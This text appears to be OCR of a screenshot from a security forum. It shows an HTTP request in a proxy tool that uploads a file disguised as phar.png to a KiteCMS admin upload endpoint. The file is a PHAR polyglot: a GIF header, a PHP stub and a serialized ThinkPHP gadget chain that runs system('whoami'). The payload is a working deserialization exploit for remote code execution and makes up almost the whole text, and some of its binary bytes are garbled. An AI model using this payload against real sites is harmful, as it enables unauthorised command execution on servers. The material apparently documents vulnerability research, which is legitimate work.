 Pretty Raw \n Actions
1 POST /admin/upload/uploadfile.html HTTP/1.1
2 Host: www.kitecms.com
3 Content-Length: 538
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.77 Safari/537.36
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary8eYZxafradIbXwcd
8 Origin: http://www.kitecms.com
9 Referer:
http://www.kitecms.com/admin/site/config.html?config_name=imageWater
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
12 Cookie: PHPSESSID=lj8ubsum5o9ilef773uree2q68; think_var=zh-cn;
ASP.NET_SessionId=lttq3d40tpmlmxrxgwu4bi3o
13 Connection: close
14
15 ------WebKitFormBoundary8eYZxafradIbXwcd
16 Content-Disposition: form-data; name="file"; filename="phar.png"
17 Content-Type: image/png
18
19 GIF89a<?php __HALT_COMPILER(); ?>
20 O:27:"think\process\pipes\Windows":1:{s:34:"think\process\pipes\Windowsfil
es";a:1:{i:0;O:17:"think\model\Pivot":2:{s:17:"think\Modeldata";a:1:{s:3:"li
n";s:6:"whoami";}s:21:"think\ModelwithAttr";a:1:{s:3:"lin";s:6:"system";}}}}
test.txt p `~ testP ` W IT6 { $GBMB
21 ------WebKitFormBoundary8eYZxafradIbXwcd--
1
2
3
4
5
6
7
8
9
10
11
12
13
先知社区